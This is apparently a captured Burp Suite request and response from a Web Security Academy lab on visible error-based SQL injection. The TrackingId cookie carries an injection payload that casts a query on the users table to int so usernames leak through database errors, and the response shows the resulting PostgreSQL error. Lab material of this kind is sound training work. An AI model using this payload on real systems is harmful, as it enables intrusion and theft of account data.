 Request
Pretty Raw Hex
1 GET /filter?category=Gifts HTTP/2
2 Host: 0add00c403cd8c108217340a006400af.web-security-academy.net
3 Cookie: TrackingId='AND CAST((SELECT username FROM users)AS int)--; session=
gGLbsLVmgKmh4vuRvTkQPh7xpev23yeP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0add00c403cd8c108217340a006400af.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: argument of AND must be type boolean, not type integer Position: 41
ERROR: argument of AND must be type boolean, not type integer Position: 41